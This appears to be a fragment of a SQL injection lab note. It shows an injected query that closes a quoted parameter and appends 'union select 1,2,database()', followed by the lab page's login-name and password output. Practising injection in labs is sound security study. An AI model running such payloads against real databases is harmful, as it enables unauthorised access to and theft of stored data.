 select *from user where id=('1') and 1=2 union select 1,2,database() -- a')
查询结果:
Your Login name:2
Your Password:error